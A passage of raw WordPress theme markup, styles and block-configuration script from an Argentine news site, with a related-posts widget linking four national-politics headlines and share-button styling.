.td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:26px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":27096,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_single_related";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "226";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "57";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/nacional-superior/politica-nacional/" class="td-post-category">Politica Nacional</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/merlo-abre-oficinas-comerciales-en-la-ciudad-china-de-fuzhou/"  rel="bookmark" class="td-image-wrap " title="MERLO ABRE OFICINAS COMERCIALES EN LA CIUDAD CHINA DE FUZHOU" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/11/Captura-4-696x452.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/merlo-abre-oficinas-comerciales-en-la-ciudad-china-de-fuzhou/"  rel="bookmark" title="MERLO ABRE OFICINAS COMERCIALES EN LA CIUDAD CHINA DE FUZHOU">MERLO ABRE OFICINAS COMERCIALES EN LA CIUDAD CHINA DE FUZHOU</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/nacional-superior/politica-nacional/merlo-abre-oficinas-comerciales-en-la-ciudad-china-de-fuzhou/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/nacional-superior/politica-nacional/" class="td-post-category">Politica Nacional</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/kicillof-acuso-al-presidente-de-un-gesto-antidemocratico/"  rel="bookmark" class="td-image-wrap " title="KICILLOF ACUSÓ AL PRESIDENTE DE UN » GESTO ANTIDEMOCRÁTICO»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/11/Captura-696x417.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/kicillof-acuso-al-presidente-de-un-gesto-antidemocratico/"  rel="bookmark" title="KICILLOF ACUSÓ AL PRESIDENTE DE UN » GESTO ANTIDEMOCRÁTICO»">KICILLOF ACUSÓ AL PRESIDENTE DE UN » GESTO ANTIDEMOCRÁTICO»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/nacional-superior/politica-nacional/kicillof-acuso-al-presidente-de-un-gesto-antidemocratico/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/nacional-superior/politica-nacional/" class="td-post-category">Politica Nacional</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/la-camara-nacional-electoral-dispuso-que-los-resultados-se-informen-por-distritos/"  rel="bookmark" class="td-image-wrap " title="LA CÁMARA NACIONAL ELECTORAL DISPUSO QUE LOS RESULTADOS SE INFORMEN POR DISTRITOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/4ae3d59317bbe5305ec51810201a9c54_L-696x419.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/la-camara-nacional-electoral-dispuso-que-los-resultados-se-informen-por-distritos/"  rel="bookmark" title="LA CÁMARA NACIONAL ELECTORAL DISPUSO QUE LOS RESULTADOS SE INFORMEN POR DISTRITOS">LA CÁMARA NACIONAL ELECTORAL DISPUSO QUE LOS RESULTADOS SE INFORMEN...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/nacional-superior/politica-nacional/la-camara-nacional-electoral-dispuso-que-los-resultados-se-informen-por-distritos/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/nacional-superior/politica-nacional/" class="td-post-category">Politica Nacional</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/elecciones-2025-diferencias-entre-voto-en-blanco-nulo-e-impugnado/"  rel="bookmark" class="td-image-wrap " title="ELECCIONES 2025: DIFERENCIAS ENTRE VOTO EN BLANCO, NULO E IMPUGNADO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-3-696x456.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/elecciones-2025-diferencias-entre-voto-en-blanco-nulo-e-impugnado/"  rel="bookmark" title="ELECCIONES 2025: DIFERENCIAS ENTRE VOTO EN BLANCO, NULO E IMPUGNADO">ELECCIONES 2025: DIFERENCIAS ENTRE VOTO EN BLANCO, NULO E IMPUGNADO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/nacional-superior/politica-nacional/elecciones-2025-diferencias-entre-voto-en-blanco-nulo-e-impugnado/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{z-index:1!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-10px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:79%!important}@media (max-width:767px){.tdi_44{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_45"   >
<style>.tdi_45{padding-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_45{display:inline-block}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_46 svg{fill:#999999}.tdi_46 svg *{fill:inherit}body .tdi_45:hover .tdi_46:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_45:hover .tdi_46 svg{fill:@text_hover_color}body .tdi_45:hover .tdi_46 svg *{fill:inherit}.tdi_45:hover .tdi_46:before{color:#999999}.tdi_45:hover .tdi_46 svg{fill:#999999}.tdi_45:hover .tdi_46 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_14 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#999999;font-family:Catamaran!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:16px!important}}@media (max-width:767px){.tdi_47{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-10T11:55:45-03:00">10 de abril de 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_48{margin-top:3px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:5px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter 